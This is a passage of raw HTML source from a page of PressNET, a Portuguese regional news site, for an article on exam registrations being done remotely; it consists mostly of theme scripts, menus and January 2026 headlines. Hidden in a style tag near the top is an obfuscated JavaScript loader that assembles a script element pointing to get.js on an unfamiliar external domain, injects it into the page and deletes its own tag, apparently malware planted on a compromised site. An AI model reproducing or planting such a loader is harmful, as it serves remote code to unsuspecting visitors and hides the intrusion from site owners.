var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/nacional/",
                    "name": "Nacional"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2020/03/17/inscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia/",
                    "name": "Inscrições nos exames nacionais vão ser feitas à distância"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-21980 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack inscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">8.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9469";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2368";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/braga-carro-fica-preso-em-avenida-alagada/"  rel="bookmark" class="td-image-wrap " title="Braga: carro fica preso em avenida alagada" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-129-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-129-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-129-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-129-563x385.png 563w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga: carro fica preso em avenida alagada" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/braga-carro-fica-preso-em-avenida-alagada/"  rel="bookmark" title="Braga: carro fica preso em avenida alagada">Braga: carro fica preso em avenida alagada</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/cerci-braga-celebra-15-anos-com-entrega-de-premios-gratidao/"  rel="bookmark" class="td-image-wrap " title="CERCI Braga celebra 15 anos com entrega de Prémios Gratidão" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/cerci-3-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/cerci-3-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/06/cerci-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CERCI Braga celebra 15 anos com entrega de Prémios Gratidão" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/cerci-braga-celebra-15-anos-com-entrega-de-premios-gratidao/"  rel="bookmark" title="CERCI Braga celebra 15 anos com entrega de Prémios Gratidão">CERCI Braga celebra 15 anos com entrega de Prémios Gratidão</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/pai-e-filho-morrem-de-cancro-no-mesmo-dia-em-esposende/"  rel="bookmark" class="td-image-wrap " title="Pai e filho morrem de cancro no mesmo dia em Esposende" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/maternidade-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/maternidade-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/maternidade-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pai e filho morrem de cancro no mesmo dia em Esposende" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/pai-e-filho-morrem-de-cancro-no-mesmo-dia-em-esposende/"  rel="bookmark" title="Pai e filho morrem de cancro no mesmo dia em Esposende">Pai e filho morrem de cancro no mesmo dia em Esposende</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/jovem-fica-ferido-apos-despiste-de-scooter-eletrica-em-braga/"  rel="bookmark" class="td-image-wrap " title="Jovem fica ferido após despiste de scooter elétrica em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/noticia-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/noticia-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/noticia-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jovem fica ferido após despiste de scooter elétrica em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/jovem-fica-ferido-apos-despiste-de-scooter-eletrica-em-braga/"  rel="bookmark" title="Jovem fica ferido após despiste de scooter elétrica em Braga">Jovem fica ferido após despiste de scooter elétrica em Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6604";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1651";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/antonio-salvador-ser-do-braga-implica-a-adesao-a-pilares-que-sao-inegociaveis/"  rel="bookmark" class="td-image-wrap " title="António Salvador: “Ser do Braga implica a adesão a pilares que são inegociáveis”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-5-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-5-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/antonio-salvador-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Salvador: “Ser do Braga implica a adesão a pilares que são inegociáveis”" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/antonio-salvador-ser-do-braga-implica-a-adesao-a-pilares-que-sao-inegociaveis/"  rel="bookmark" title="António Salvador: “Ser do Braga implica a adesão a pilares que são inegociáveis”">António Salvador: “Ser do Braga implica a adesão a pilares que&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/gil-vicente-perde-no-dragao-por-3-0/"  rel="bookmark" class="td-image-wrap " title="Gil Vicente perde no Dragão por 3-0" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-128-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-128-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-128-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gil Vicente perde no Dragão por 3-0" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/gil-vicente-perde-no-dragao-por-3-0/"  rel="bookmark" title="Gil Vicente perde no Dragão por 3-0">Gil Vicente perde no Dragão por 3-0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/joao-moutinho-fala-em-continuidade-e-possivel-renovacao-na-gala-legiao-de-ouro/"  rel="bookmark" class="td-image-wrap " title="João Moutinho fala em continuidade e possível renovação na Gala Legião de Ouro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-126-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-126-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-126-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="João Moutinho fala em continuidade e possível renovação na Gala Legião de Ouro" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/joao-moutinho-fala-em-continuidade-e-possivel-renovacao-na-gala-legiao-de-ouro/"  rel="bookmark" title="João Moutinho fala em continuidade e possível renovação na Gala Legião de Ouro">João Moutinho fala em continuidade e possível renovação na Gala Legião&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/gabri-martinez-celebra-momentos-de-braga-na-gala-legiao-de-ouro/"  rel="bookmark" class="td-image-wrap " title="Gabri Martínez celebra momentos de Braga na Gala Legião de Ouro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/gabri-martinez-celebra-momentos-de-braga-na-gala-legiao-de-ouro/"  rel="bookmark" title="Gabri Martínez celebra momentos de Braga na Gala Legião de Ouro">Gabri Martínez celebra momentos de Braga na Gala Legião de Ouro</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
